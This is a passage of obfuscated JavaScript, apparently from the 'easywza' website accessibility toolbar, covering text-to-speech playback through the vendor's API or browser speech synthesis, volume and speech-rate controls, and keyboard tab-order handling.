_0x491a10=_0x2cbbc9[_0x1f4f('626','#FDi')][_0x1f4f('627','$O8t')]('|'),_0x40215f=0x0;while(!![]){switch(_0x491a10[_0x40215f++]){case'0':_0x2cbbc9[_0x1f4f('628','%%1@')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('629','P*vJ')])[_0x1f4f('5b2','6L2)')](_0x2cbbc9[_0x1f4f('62a','$O8t')]);continue;case'1':_0x2cbbc9[_0x1f4f('62b','!2Ql')](_0x49026e);continue;case'2':_0x2cbbc9[_0x1f4f('62c','[1rZ')](_0x214efe);continue;case'3':_0x2cbbc9['rAMfc'](_0x4efaad);continue;case'4':_0x2534e9[_0x1f4f('62d','k9Qt')]=![];continue;}break;}}function _0x5c9bd1(){_0x2cbbc9[_0x1f4f('62e','71]X')](_0x2f2dfb,_0x2cbbc9['fyaIu'])['addClass']('hover');_0x2534e9['sounds']=!![];_0x2cbbc9['rAMfc'](_0x4efaad);_0x4b836c(_0x2cbbc9[_0x1f4f('62f','y91r')]);}function _0x23594f(_0x181a79){_0xa55fcb['soundIsEnd']=![];if(_0x215c88['weMbN'](_0xa55fcb[_0x1f4f('630','P*vJ')],null)){clearTimeout(_0xa55fcb[_0x1f4f('631','6W[z')]);}_0xa55fcb[_0x1f4f('632','4U44')]=setTimeout(function(){var _0x578bee=_0x1f4f('633','4)xr')['split']('|'),_0x1726cb=0x0;while(!![]){switch(_0x578bee[_0x1726cb++]){case'0':if(_0x2534e9['soundType']=='default'||_0x47af81){var _0x2c9e05=_0x2534e9[_0x1f4f('634','L1&s')]+0x6;_0x181a79=_0x2cbbc9[_0x1f4f('635','0eY6')](encodeURI,_0x181a79);_0x197079=_0x2cbbc9[_0x1f4f('636','Hji2')](_0x2cbbc9[_0x1f4f('637','$O8t')](_0x2cbbc9[_0x1f4f('638','Tn]x')](_0x2cbbc9[_0x1f4f('639','P*vJ')](_0x2cbbc9[_0x1f4f('63a','4zYC')]('https://www.easywza.com/index.php/api/member.Member/websiteSound?text=',_0x181a79),_0x1f4f('63b','u6kj')),_0x2534e9[_0x1f4f('221','ZNz&')]),_0x2cbbc9[_0x1f4f('63c','4)xr')]),_0x2c9e05)+_0x1f4f('63d','LY5k')+encodeURI(document['title']);}else if(_0x2534e9[_0x1f4f('63e','I(Wc')]==_0x2cbbc9['hMjzi']){}continue;case'1':var _0x197079='';continue;case'2':_0xa55fcb['soundPlayer'][_0x1f4f('63f','L1&s')]();continue;case'3':_0xa55fcb[_0x1f4f('640','B[A9')]=new Audio(_0x197079);continue;case'4':if(_0x2cbbc9[_0x1f4f('641','NUBD')](_0x181a79,_0x2cbbc9['rIfOr'])||_0x181a79==''||_0x2cbbc9['TmKTs'](_0x181a79,_0x1f4f('642','k9Qt'))){_0xa55fcb[_0x1f4f('643','v$$N')]=!![];return![];}continue;case'5':_0xa55fcb[_0x1f4f('644','0eY6')][_0x1f4f('645','GUbe')]=function(){_0xa55fcb['soundIsEnd']=!![];};continue;case'6':_0x2cbbc9[_0x1f4f('646','tB^V')](_0x214efe);continue;}break;}},0x1f4);}function _0x8f98b3(_0x5ef28d){var _0x5de506=_0x2cbbc9[_0x1f4f('647','y91r')][_0x1f4f('648','4)xr')]('|'),_0x2475c3=0x0;while(!![]){switch(_0x5de506[_0x2475c3++]){case'0':var _0x22c6a3=new SpeechSynthesisUtterance(_0x5ef28d);continue;case'1':window[_0x1f4f('649','10CQ')]['speak'](_0x22c6a3);continue;case'2':_0x214efe();continue;case'3':_0x22c6a3[_0x1f4f('64a','4zYC')]='zh-cn';continue;case'4':_0x22c6a3[_0x1f4f('64b','q%Dw')]=_0x2cbbc9['mvkuf'](_0x2534e9['volume'],0x1);continue;case'5':_0x22c6a3['pitch']=0x2;continue;case'6':_0x22c6a3[_0x1f4f('64c','yRry')]=_0x2534e9[_0x1f4f('64d','!uz^')];continue;}break;}}function _0x214efe(){if(_0xa55fcb[_0x1f4f('64e',')#ek')]){try{_0xa55fcb['soundPlayer']['pause']();_0xa55fcb[_0x1f4f('64f','%%1@')][_0x1f4f('650',']Q6X')]=0x0;}catch(_0x2e96de){console['log'](_0x2e96de);}}else if(window[_0x1f4f('651','LY5k')]){window[_0x1f4f('652','NUBD')][_0x1f4f('653','6W[z')]();}}_0x2f2dfb(_0x1f4f('654','&AuN'))['on'](_0x215c88[_0x1f4f('655','5sZ3')],_0x215c88[_0x1f4f('656','z!ld')],function(){var _0x5a3040=_0x215c88['KuvJQ'](_0x2f2dfb,this)[_0x1f4f('361','HYQO')](_0x215c88[_0x1f4f('657','Hji2')]);switch(_0x5a3040){case _0x215c88[_0x1f4f('658','NUBD')]:_0x436a71(!![]);break;case'soundjs':_0x215c88['KuvJQ'](_0x436a71,![]);break;case _0x215c88[_0x1f4f('659',']Q6X')]:_0x317807(!![]);break;case _0x215c88['FdJYX']:_0x317807(![]);break;default:break;}return![];});function _0x436a71(_0x169e83){if(_0x169e83){if(_0x2534e9[_0x1f4f('65a','#YPA')]<_0x2534e9[_0x1f4f('65b','6W[z')][0x1]){_0x2534e9['volume']+=_0x2534e9[_0x1f4f('65c','5BVd')];}}else{if(_0x2534e9[_0x1f4f('65d','tB^V')]>_0x2534e9['volumeRang'][0x0]){_0x2534e9[_0x1f4f('65e',']Q6X')]-=_0x2534e9[_0x1f4f('65f','Tn]x')];}}_0x2534e9['volume']=parseFloat(_0x2534e9[_0x1f4f('64b','q%Dw')][_0x1f4f('660','DDLK')](0x1));_0x2cbbc9[_0x1f4f('661','!uz^')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('662','B[A9')])[_0x1f4f('663','LY5k')](_0x2cbbc9[_0x1f4f('664','5sZ3')](_0x2cbbc9[_0x1f4f('665','DDLK')](_0x2cbbc9[_0x1f4f('666','4zYC')],_0x2534e9[_0x1f4f('667','[1rZ')]),')'));_0x2cbbc9[_0x1f4f('668','7XG1')](_0x2f2dfb,_0x1f4f('669','7XG1'))['html'](_0x2cbbc9[_0x1f4f('66a','#FDi')](_0x2cbbc9[_0x1f4f('66b','ZNz&')](_0x2cbbc9[_0x1f4f('66c','#YPA')],_0x2534e9[_0x1f4f('66d','I(Wc')]),')'));}function _0x317807(_0x5bc3d1){var _0x3c6fa0=_0x215c88['oqgpv']['split']('|'),_0x22950c=0x0;while(!![]){switch(_0x3c6fa0[_0x22950c++]){case'0':_0x215c88[_0x1f4f('66e',']Q6X')](_0x2f2dfb,_0x215c88[_0x1f4f('66f','I(Wc')])[_0x1f4f('670','&AuN')](_0x215c88[_0x1f4f('671','v$$N')]('增加语速(',_0x2534e9[_0x1f4f('672','%%1@')])+')');continue;case'1':_0x215c88[_0x1f4f('673','ZNz&')](_0x4b836c,_0x215c88[_0x1f4f('674','4)xr')](_0x215c88[_0x1f4f('675','5BVd')]+_0x2534e9['rate'],'倍'));continue;case'2':if(_0x5bc3d1){if(_0x215c88['ahanT'](_0x2534e9[_0x1f4f('676','4)xr')],_0x2534e9[_0x1f4f('677','NUBD')][0x1])){_0x2534e9[_0x1f4f('678','B[A9')]+=_0x2534e9[_0x1f4f('679','TQt&')];}}else{if(_0x215c88[_0x1f4f('67a','y91r')](_0x2534e9[_0x1f4f('67b','$O8t')],_0x2534e9[_0x1f4f('67c','q%Dw')][0x0])){_0x2534e9[_0x1f4f('67d','q%Dw')]-=_0x2534e9[_0x1f4f('67e','GUbe')];}}continue;case'3':_0x2534e9['rate']=_0x215c88['jaOtR'](parseFloat,_0x2534e9[_0x1f4f('67f','Tn]x')][_0x1f4f('680','!2Ql')](0x1));continue;case'4':_0x215c88['jaOtR'](_0x2f2dfb,_0x1f4f('681','5sZ3'))[_0x1f4f('682','$O8t')](_0x215c88[_0x1f4f('683','4zYC')](_0x215c88[_0x1f4f('684','k9Qt')]+_0x2534e9[_0x1f4f('685','v$$N')],')'));continue;}break;}}_0x215c88[_0x1f4f('686','4)rT')](_0x2f2dfb,_0x215c88['NTmXf'])[_0x1f4f('687','HYQO')](function(){if(_0x2cbbc9[_0x1f4f('688','7XG1')](_0x2f2dfb,this)['hasClass'](_0x2cbbc9['QDEXB'])){_0x2f2dfb(_0x2cbbc9[_0x1f4f('689','yRry')])[_0x1f4f('68a','HYQO')](0x64);}})['mouseleave'](function(){_0x2f2dfb(_0x215c88['iADAw'])[_0x1f4f('68b','!uz^')]();});function _0x4803f9(){var _0x22035=_0x1f4f('68c','lmo5')['split']('|'),_0x412d60=0x0;while(!![]){switch(_0x22035[_0x412d60++]){case'0':var _0x2bec40=[{'css':_0x2cbbc9['onvfw'],'tagName':_0x2cbbc9[_0x1f4f('68d','B[A9')],'title':_0x2cbbc9[_0x1f4f('68e','71]X')]},{'css':_0x1f4f('68f',']Q6X'),'tagName':_0x1f4f('690','4zYC'),'title':_0x2cbbc9['OCIZW']}];continue;case'1':for(var _0x5a1402=0x0;_0x2cbbc9[_0x1f4f('691','AQXB')](_0x5a1402,_0x55d87c[_0x1f4f('692','Hji2')]);_0x5a1402++){var _0x50830e=_0x55d87c[_0x5a1402][_0x2cbbc9[_0x1f4f('693','71]X')]];var _0x5baddf=_0x55d87c[_0x5a1402][_0x2cbbc9[_0x1f4f('694','k9Qt')]];_0x2cbbc9['XiFgt'](_0x2f2dfb,_0x50830e)['each'](function(){var _0x2818e9=_0x2cbbc9[_0x1f4f('695','6L2)')][_0x1f4f('696','I(Wc')]('|'),_0x3fcb81=0x0;while(!![]){switch(_0x2818e9[_0x3fcb81++]){case'0':var _0x20f106=_0x55d87c[_0x5a1402][_0x2cbbc9[_0x1f4f('697','4zYC')]];continue;case'1':if(_0x5baddf){var _0x17d51c=_0x2f2dfb(this)['find'](_0x5baddf)[_0x1f4f('698','10CQ')]();_0x2f2dfb(this)[_0x1f4f('360','[1rZ')](_0x2cbbc9['RxTKc'],_0x17d51c);_0x20f106=_0x20f106['replace'](/\{n\}/,_0x17d51c);if(_0x2cbbc9['FozYf'](_0x2f2dfb,this)['hasClass'](_0x1f4f('699','6W[z'))){_0x20f106=_0x20f106[_0x1f4f('69a','4)xr')](/\{d\}/,'已选中');}else{_0x20f106=_0x20f106['replace'](/\{d\}/,_0x2cbbc9[_0x1f4f('69b','4zYC')]);}}continue;case'2':_0x2cbbc9[_0x1f4f('69c','Hji2')](_0x2f2dfb,this)[_0x1f4f('69d','6L2)')]('*')[_0x1f4f('69e','P*vJ')](function(){_0x215eec['umdII'](_0x2f2dfb,this)[_0x1f4f('69f','4J[a')](_0x1f4f('6a0','h5gi'));});continue;case'3':_0x2f2dfb(this)[_0x1f4f('6a1','$O8t')]('easywza-read');continue;case'4':_0x2cbbc9[_0x1f4f('6a2','4zYC')](_0x2f2dfb,this)['attr'](_0x2cbbc9[_0x1f4f('6a3','lmo5')],_0x20f106);continue;}break;}});}continue;case'2':var _0x55d87c=[{'css':_0x2cbbc9[_0x1f4f('6a4','4)xr')],'title':_0x2cbbc9[_0x1f4f('6a5','7XG1')]},{'css':_0x2cbbc9[_0x1f4f('6a6','CkXr')],'title':_0x2cbbc9['XYEyI']},{'css':_0x2cbbc9[_0x1f4f('6a7','y91r')],'title':'文件上传，按回车打开文件窗口'},{'css':'.el-checkbox','title':_0x2cbbc9['QEjcc'],'valueSelector':_0x2cbbc9['oYxZy']},{'css':_0x2cbbc9['EExef'],'title':_0x2cbbc9[_0x1f4f('6a8','4J[a')],'valueSelector':_0x2cbbc9['QGsZS']}];continue;case'3':for(var _0x5a1402=0x0;_0x5a1402<_0x2bec40[_0x1f4f('406','L1&s')];_0x5a1402++){var _0x50830e=_0x2bec40[_0x5a1402]['css'];var _0x8c94e=_0x2bec40[_0x5a1402][_0x2cbbc9['mygdO']];var _0x226d53=_0x2bec40[_0x5a1402][_0x2cbbc9[_0x1f4f('6a9','4zYC')]];_0x2f2dfb(_0x50830e)[_0x1f4f('6aa','%%1@')](function(){var _0x339bf8={'VYObd':function(_0x506868,_0x43e84d){return _0x2cbbc9[_0x1f4f('6ab','6L2)')](_0x506868,_0x43e84d);},'BqfXk':'title','CGCtF':_0x2cbbc9[_0x1f4f('6a9','4zYC')]};_0x2cbbc9['XiFgt'](_0x2f2dfb,this)['find'](_0x2cbbc9[_0x1f4f('6ac','4)xr')])[_0x1f4f('6ad','tB^V')](function(){_0x339bf8[_0x1f4f('6ae','y91r')](_0x2f2dfb,this)[_0x1f4f('6af','4J[a')](_0x339bf8['BqfXk'],_0x8c94e);_0x2f2dfb(this)[_0x1f4f('6b0','z!ld')](_0x339bf8['CGCtF'],_0x226d53);});});}continue;case'4':var _0x215eec={'umdII':function(_0x490feb,_0x12c405){return _0x490feb(_0x12c405);}};continue;}break;}}function _0x50e6e4(){var _0x252d7a={'QPQIS':function(_0x52a12a,_0x274e9f){return _0x215c88[_0x1f4f('6b1','B[A9')](_0x52a12a,_0x274e9f);},'SieJD':_0x215c88['aZJvt']};for(var _0xade214=0x0;_0x215c88[_0x1f4f('6b2','AQXB')](_0xade214,_0xd9cdfd[_0x1f4f('5f0','h5gi')]);_0xade214++){var _0x2d5eb9=_0xd9cdfd[_0xade214];if(_0x2f2dfb(_0x2d5eb9[_0x1f4f('6b3','$O8t')])['length']){var _0x226f1b=_0x215c88[_0x1f4f('6b4','d^^2')][_0x1f4f('6b5','CkXr')]('|'),_0x115d3a=0x0;while(!![]){switch(_0x226f1b[_0x115d3a++]){case'0':_0x215c88['bIBIg'](_0x2f2dfb,_0x2d5eb9[_0x1f4f('6b6','u6kj')])[_0x1f4f('4ce','4zYC')](_0x215c88[_0x1f4f('6b7','q%Dw')],_0xade214);continue;case'1':_0x215c88[_0x1f4f('6b8','tB^V')](_0x2f2dfb,_0x2d5eb9[_0x1f4f('6b9','5BVd')])[_0x1f4f('69d','6L2)')]('*')[_0x1f4f('6ba','CkXr')](function(){_0x252d7a[_0x1f4f('6bb','#FDi')](_0x2f2dfb,this)['addClass'](_0x252d7a[_0x1f4f('6bc',']Q6X')]);});continue;case'2':_0x215c88[_0x1f4f('6bd','CkXr')](_0x2f2dfb,_0x2d5eb9[_0x1f4f('6be','4zYC')])[_0x1f4f('4e7','DDLK')](_0x215c88[_0x1f4f('6bf','%%1@')],_0x215c88[_0x1f4f('6c0','!uz^')]);continue;case'3':_0x215c88[_0x1f4f('6c1','71]X')](_0x2f2dfb,_0x2d5eb9[_0x1f4f('6c2','71]X')])['attr'](_0x215c88[_0x1f4f('6c3','y91r')],_0x2d5eb9[_0x1f4f('6c4','d^^2')]);continue;case'4':_0x2f2dfb(_0x2d5eb9[_0x1f4f('6b3','$O8t')])[_0x1f4f('6c5','!uz^')](_0x215c88['DAIfj']);continue;}break;}}}}function _0x2ac588(){var _0x3a39cf={'LCFNI':function(_0x5a3709,_0x1a673c){return _0x215c88[_0x1f4f('6c6',')#ek')](_0x5a3709,_0x1a673c);},'qMSVl':function(_0x101546,_0x246b1e){return _0x215c88[_0x1f4f('6c7','GUbe')](_0x101546,_0x246b1e);}};_0x215c88[_0x1f4f('6c8','71]X')](_0x4803f9);_0x50e6e4();_0x215c88[_0x1f4f('6c9','ZNz&')](_0x2f2dfb,_0x215c88[_0x1f4f('6ca','tB^V')])[_0x1f4f('6cb','NUBD')](_0x215c88[_0x1f4f('6cc','AQXB')]);_0x215c88[_0x1f4f('6cd','I(Wc')](_0x2f2dfb,_0x1f4f('6ce','4)rT'))[_0x1f4f('6cf','4J[a')](_0x215c88['mpAPb']);_0x2534e9[_0x1f4f('6d0','HYQO')]=0x0;_0x2f2dfb(_0xa55fcb['toolsDom'])[_0x1f4f('6d1','7XG1')]()[_0x1f4f('6d2','yRry')](function(){var _0x3a409c={'GtwIs':function(_0x4de4c1,_0x204e6c){return _0x4de4c1(_0x204e6c);}};_0x3a39cf[_0x1f4f('6d3','5sZ3')](_0x4a1dc0,this);_0x3a39cf['qMSVl'](_0x2f2dfb,this)[_0x1f4f('6d4','q%Dw')]('*')[_0x1f4f('6d5','I(Wc')](function(){_0x3a409c['GtwIs'](_0x4a1dc0,this);});});}function _0x4a1dc0(_0x1a056b){var _0x3ac102=[_0x2cbbc9['QdwWE']];var _0x92d7a3=['|','*','_'];if(_0x2f2dfb(_0x1a056b)['is'](_0x2cbbc9[_0x1f4f('6d6','CkXr')])&&!_0x2f2dfb(_0x1a056b)[_0x1f4f('6d7','#FDi')](_0x2cbbc9['ghlJi'])){var _0x5b6bad=_0x2cbbc9[_0x1f4f('6d8','&AuN')]['split']('|'),_0x39bac6=0x0;while(!![]){switch(_0x5b6bad[_0x39bac6++]){case'0':var _0x37a2c3=_0x1a056b[_0x1f4f('6d9','!2Ql')];continue;case'1':var _0xdeea84=_0x2cbbc9[_0x1f4f('6da','GUbe')](_0x2f2dfb,_0x1a056b)[_0x1f4f('6db','4)xr')]('*')['text']();continue;case'2':if(_0x2cbbc9['xUFMT'](_0xdeea84,_0x6617db)||_0x2cbbc9[_0x1f4f('6dc','P*vJ')](_0x37a2c3,'A')||_0x37a2c3==_0x1f4f('6dd','Hji2')||_0x2cbbc9[_0x1f4f('6de','lmo5')](_0x37a2c3,_0x2cbbc9[_0x1f4f('6df','10CQ')])||_0x2cbbc9[_0x1f4f('6e0','I(Wc')](_0x37a2c3,_0x2cbbc9['PQdWR'])||_0x37a2c3==_0x2cbbc9['YmxCH']||_0x2cbbc9[_0x1f4f('6e1','5BVd')](_0x37a2c3,_0x2cbbc9['rKDHK'])||_0x37a2c3==_0x2cbbc9['LukeS']||_0x2cbbc9[_0x1f4f('6e2','4zYC')](_0x37a2c3,_0x2cbbc9[_0x1f4f('6e3','v$$N')])){if(_0x2cbbc9[_0x1f4f('6e4','5sZ3')](_0x37a2c3,'A')){if(_0x2cbbc9[_0x1f4f('6e5','ZNz&')](_0x2f2dfb(_0x1a056b)['find'](_0x1f4f('6e6','HYQO'))[_0x1f4f('607','4U44')],0x0)){_0x2534e9[_0x1f4f('6e7','I(Wc')]+=0x1;_0x2cbbc9[_0x1f4f('6e8','ZNz&')](_0x2f2dfb,_0x1a056b)[_0x1f4f('50c','yRry')](_0x2cbbc9[_0x1f4f('6e9','&AuN')],_0x2534e9['maxDomNum']);_0x2cbbc9[_0x1f4f('6ea','d^^2')](_0x2f2dfb,_0x1a056b)['attr'](_0x2cbbc9[_0x1f4f('6eb','TQt&')],_0x2534e9['maxDomNum']);}}else if(_0x2cbbc9['BxmoN'](_0x37a2c3,_0x1f4f('59','!uz^'))){_0x2534e9[_0x1f4f('6ec','5BVd')]+=0x1;_0x2f2dfb(_0x1a056b)[_0x1f4f('26e','10CQ')](_0x2cbbc9['wXqah'],_0x2534e9[_0x1f4f('6ed','!2Ql')]);_0x2f2dfb(_0x1a056b)['attr'](_0x2cbbc9[_0x1f4f('6ee','Hji2')],_0x2534e9[_0x1f4f('6ef','#FDi')]);}else if(_0x2cbbc9[_0x1f4f('6f0','4)rT')](_0x37a2c3,_0x2cbbc9[_0x1f4f('6f1','4)xr')])){_0x5ba765();_0x2cbbc9['ZafwV'](_0x2f2dfb,_0x2cbbc9['LKCAB'])['on']('load',function(){_0x5ba765();});}else if(_0x37a2c3==_0x2cbbc9[_0x1f4f('6f2','TQt&')]){if(_0x2cbbc9['QTfOc'](_0x2cbbc9['ZafwV'](_0x2f2dfb,_0x1a056b)[_0x1f4f('361','HYQO')](_0x1f4f('6f3',')#ek')),_0x1f4f('6f4','!uz^'))&&!_0x2cbbc9['AOYJS'](_0x2f2dfb,_0x1a056b)[_0x1f4f('6f5','#YPA')]()['is'](_0x1f4f('6f6','#YPA'))){_0x2534e9[_0x1f4f('6ed','!2Ql')]+=0x1;_0x2cbbc9['AOYJS'](_0x2f2dfb,_0x1a056b)['attr'](_0x2cbbc9[_0x1f4f('6f7','k9Qt')],_0x2534e9['maxDomNum']);_0x2f2dfb(_0x1a056b)[_0x1f4f('4e4',')#ek')](_0x1f4f('6f8','P*vJ'),_0x2534e9['maxDomNum']);}}else if(_0x2cbbc9[_0x1f4f('6f9','#YPA')](_0x37a2c3,_0x2cbbc9[_0x1f4f('6fa','h5gi')])){_0x2534e9['maxDomNum']+=0x1;_0x2cbbc9['RePnN'](_0x2f2dfb,_0x1a056b)[_0x1f4f('6fb',']Q6X')](_0x2cbbc9[_0x1f4f('6fc','tB^V')],_0x2534e9[_0x1f4f('6fd','6W[z')]);_0x2cbbc9['RePnN'](_0x2f2dfb,_0x1a056b)[_0x1f4f('6fe','AQXB')]('tabIndex',_0x2534e9[_0x1f4f('6ff',']Q6X')]);}else if(_0x37a2c3==_0x2cbbc9[_0x1f4f('700','$O8t')]||_0x37a2c3==_0x2cbbc9[_0x1f4f('701','&AuN')]){_0x2534e9[_0x1f4f('702','y91r')]+=0x1;_0x2cbbc9[_0x1f4f('703','u6kj')](_0x2f2dfb,_0x1a056b)[_0x1f4f('704','4)xr')](_0x2cbbc9[_0x1f4f('705','DDLK')],_0x2534e9['maxDomNum']);_0x2cbbc9['fWMtT'](_0x2f2dfb,_0x1a056b)[_0x1f4f('366','LY5k')](_0x2cbbc9[_0x1f4f('706','%%1@')],_0x2534e9[_0x1f4f('707','4U44')]);}else if(_0x6617db){_0x2534e9[_0x1f4f('708','[1rZ')]+=0x1;_0x2f2dfb(_0x1a056b)['attr'](_0x2cbbc9[_0x1f4f('709','#YPA')],_0x2534e9[_0x1f4f('70a','TQt&')]);_0x2cbbc9['ZtVFb'](_0x2f2dfb,_0x1a056b)[_0x1f4f('470','GUbe')](_0x1f4f('6f8','P*vJ'),_0x2534e9[_0x1f4f('70b','v$$N')]);}else{if(_0x3ac102['indexOf'](_0x37a2c3)==-0x1&&_0x2cbbc9[_0x1f4f('70c','P*vJ')](_0x92d7a3[_0x1f4f('70d','TQt&')](_0xdeea84),-0x1)){_0x2534e9[_0x1f4f('70e',')#ek')]+=0x1;_0x2cbbc9[_0x1f4f('70f','I(Wc')](_0x2f2dfb,_0x1a056b)[_0x1f4f('710','#FDi')](_0x2cbbc9['wXqah'],_0x2534e9[_0x1f4f('711','q%Dw')]);_0x2cbbc9[_0x1f4f('712','z!ld')](_0x2f2dfb,_0x1a056b)[_0x1f4f('486','I(Wc')](_0x2cbbc9[_0x1f4f('713','#YPA')],_0x2534e9[_0x1f4f('714','NUBD')]);}}}continue;case'3':var _0x6617db=_0x2cbbc9[_0x1f4f('715','&AuN')](_0x2f2dfb,_0x1a056b)[_0x1f4f('716','4zYC')](_0x2cbbc9[_0x1f4f('717','d^^2')]);continue;case'4':_0xdeea84=_0xdeea84[_0x1f4f('718','y91r')](/\s+/g,'');continue;}break;}}}if(_0x47af81){_0x215c88[_0x1f4f('32d','4)xr')](_0x2f2dfb,document)['on'](_0x215c88[_0x1f4f('719','y91r')],_0x15f520);}else{_0x2f2dfb(document)['on'](_0x215c88['qdpwR'],_0x3ce63b);}function _0x3ce63b(_0x1ec5ee){var _0x2c71c3=_0x1ec5ee[_0x1f4f('71a','4)xr')];if(!_0x2534e9[_0x1f4f('71b','$O8t')]&&!_0x2534e9['readRound']){return![];}if(_0x2cbbc9['ZtVFb'](_0x2f2dfb,_0x2c71c3)['is'](_0x1f4f('71c','4)xr'))&&!_0x2cbbc9['ZtVFb'](_0x2f2dfb,_0x2c71c3)[_0x1f4f('71d','TQt&')](_0x1f4f('71e','q%Dw'))){var _0xd2e9cd=_0x2cbbc9[_0x1f4f('71f','tB^V')][_0x1f4f('720','AQXB')]('|'),_0xdc846f=0x0;while(!![]){switch(_0xd2e9cd[_0xdc846f++]){case'0':_0xbaae95=_0xbaae95[_0x1f4f('721','0eY6')](/\|/g,'');continue;case'1':if(_0x2cbbc9[_0x1f4f('722','Tn]x')](_0xbaae95,_0x3628ae)||_0x4019e0=='A'||_0x4019e0==_0x2cbbc9[_0x1f4f('723','h5gi')]||_0x2cbbc9[_0x1f4f('724','10CQ')](_0x4019e0,_0x2cbbc9['DnpwR'])||_0x2cbbc9[_0x1f4f('725','TQt&')](_0x4019e0,_0x2cbbc9[_0x1f4f('726','CkXr')])||_0x2cbbc9['UeYng'](_0x4019e0,_0x1f4f('727','d^^2'))||_0x2cbbc9['UeYng'](_0x4019e0,_0x2cbbc9['rKDHK'])||_0x2cbbc9[_0x1f4f('728','u6kj')](_0x4019e0,_0x2cbbc9[_0x1f4f('729','[1rZ')])||_0x4019e0==_0x1f4f('72a','yRry')){_0x2cbbc9['zYftg'](_0x3a59a8,_0x2c71c3);}continue;case'2':var _0x4019e0=_0x2c71c3[_0x1f4f('72b','TQt&')];continue;case'3':if(_0x2cbbc9['MHmyp'](_0x4019e0,'HTML')||_0x2cbbc9[_0x1f4f('72c','L1&s')](_0x4019e0,_0x2cbbc9[_0x1f4f('72d','10CQ')])){return![];}continue;case'4':var _0xbaae95=_0x2cbbc9[_0x1f4f('72e','5sZ3')](_0x2f2dfb,_0x2c71c3)[_0x1f4f('72f','[1rZ')]('*')['text']();continue;case'5':var _0x3628ae=_0x2cbbc9[_0x1f4f('730','[1rZ')](_0x2f2dfb,_0x2c71c3)[_0x1f4f('731','5sZ3')](_0x2cbbc9['ftrbO']);continue;case'6':_0xbaae95=_0xbaae95['replace'](/\s+/g,'');continue;}break;}}}function _0x15f520(_0x4f319c){var _0x5c21ee=_0x4f319c[_0x1f4f('732','[1rZ')];var _0x23a187=_0x2f2dfb(_0x5c21ee)[_0x1f4f('50c','yRry')](_0x215c88[_0x1f4f('733','d^^2')]);if(!_0x2534e9[_0x1f4f('33d','NUBD')]){if(_0x215c88['NqpCS'](_0xa55fcb[_0x1f4f('734',']Q6X')],_0x23a187)||!_0x2534e9[_0x1f4f('735','#YPA')]&&!_0x2534e9['readRound']){return![];}}if(_0x215c88[_0x1f4f('736','NUBD')](_0x2f2dfb,_0x5c21ee)['attr'](_0x1f4f('737','B[A9'))){_0x2bbdf2();}if(_0x2f2dfb(_0x5c21ee)[_0x1f4f('5d8','tB^V')](_0x215c88[_0x1f4f('738','DDLK')])){_0x215c88['GWFWb'](_0x2bbdf2);}if(_0x23a187){_0x30c6c2(_0x23a187);}}function _0x5ba765(){var _0x1a5d65={'toGuL':function(_0x3de5ec,_0x409531){return _0x3de5ec(_0x409531);},'aZtWT':_0x215c88[_0x1f4f('739','lmo5')]};var _0x3c8571=_0x215c88['oyabI'](_0x2f2dfb,_0x215c88[_0x1f4f('73a','u6kj')])[_0x1f4f('73b','10CQ')](_0x1f4f('73c','tB^V'));if(!_0x2f2dfb(_0x3c8571)[_0x1f4f('73d','5sZ3')]('[easywza=\x271\x27]')[_0x1f4f('73e','7XG1')]){_0x215c88['yUlJc'](_0x2f2dfb,_0x3c8571)[_0x1f4f('579','lmo5')]('head')[_0x1f4f('73f',']Q6X')](_0x215c88[_0x1f4f('740','$O8t')](_0x215c88[_0x1f4f('741','q%Dw')],_0x3c7070)+_0x215c88[_0x1f4f('742','4zYC')]);}var _0xb76d72=_0x2f2dfb(_0x3c8571)['find'](_0x215c88[_0x1f4f('743','#FDi')]);_0x215c88['yUlJc'](_0x2f2dfb,_0xb76d72)[_0x1f4f('744','4U44')]()[_0x1f4f('745','TQt&')](function(){var _0x4d8149={'yZUUF':function(_0x440485,_0x4eaea0){return _0x2cbbc9['XofNN'](_0x440485,_0x4eaea0);}};_0x2cbbc9['XofNN'](_0x4a1dc0,this);_0x2f2dfb(this)[_0x1f4f('46d','4)rT')]('*')['each'](function(){_0x4d8149['yZUUF'](_0x4a1dc0,this);});});_0x215c88[_0x1f4f('746','71]X')](_0x2f2dfb,_0xb76d72)['off']();_0x215c88['yUlJc'](_0x2f2dfb,_0xb76d72)['on'](_0x215c88['qdpwR'],_0x1f4f('747','u6kj'),function(){var _0x2a72c2=_0x1a5d65['toGuL'](_0x2f2dfb,this)[_0x1f4f('748','$O8t')](_0x1a5d65[_0x1f4f('749','5BVd')]);if(_0x2a72c2){_0x30c6c2(_0x2a72c2,_0xb76d72);}})['on'](_0x215c88[_0x1f4f('74a','71]X')],function(){_0x2cbbc9['zAhdf'](_0x2f2dfb,this)[_0x1f4f('74b','k9Qt')](_0x2cbbc9[_0x1f4f('3da','4)xr')])[_0x1f4f('2d0','Hji2')](_0x1f4f('74c',')#ek'));_0x2f2dfb(this)['find'](_0x2cbbc9[_0x1f4f('74d','#FDi')])[_0x1f4f('74e','CkXr')](_0x2cbbc9[_0x1f4f('74f','z!ld')]);_0x2cbbc9[_0x1f4f('750','$O8t')](_0x2f2dfb,this)[_0x1f4f('363','#FDi')](_0x2cbbc9[_0x1f4f('751','y91r')])['removeClass']('easywza-readradio');});}function _0x124031(_0x428bab){var _0x56bf5d={'wwqGA':function(_0x58d000,_0x16384c){return _0x215c88[_0x1f4f('752','ZNz&')](_0x58d000,_0x16384c);}};_0xa55fcb[_0x1f4f('753','z!ld')]=_0x215c88[_0x1f4f('754','yRry')](parseInt,_0x428bab);_0x215c88[_0x1f4f('755','lmo5')](_0x30c6c2,_0xa55fcb[_0x1f4f('500','7XG1')]);if(_0x2534e9['readRound']){_0x49026e();_0xa55fcb[_0x1f4f('756','Hji2')]=_0x215c88[_0x1f4f('757','v$$N')](setInterval,function(){if(!_0xa55fcb[_0x1f4f('758','P*vJ')]){return![];}var _0x4489eb=window[_0x1f4f('759','7XG1')]?window[_0x1f4f('75a','#YPA')][_0x1f4f('75b','#YPA')]:![];if(_0xa55fcb['soundIsEnd']&&!_0x4489eb){if(_0xa55fcb['readNum']>_0x2534e9['maxDomNum']){_0xa55fcb[_0x1f4f('734',']Q6X')]=0x0;}_0xa55fcb['readNum']+=0x1;_0x56bf5d[_0x1f4f('75c',']Q6X')](_0x30c6c2,_0xa55fcb[_0x1f4f('505','10CQ')]);}},0x1f4);}}function _0x49026e(){_0x215c88[_0x1f4f('75d',')#ek')](clearInterval,_0xa55fcb['timer']);_0xa55fcb['timer']=null;}function _0x30c6c2(_0x4c5cec){var _0x137ac1=null;var 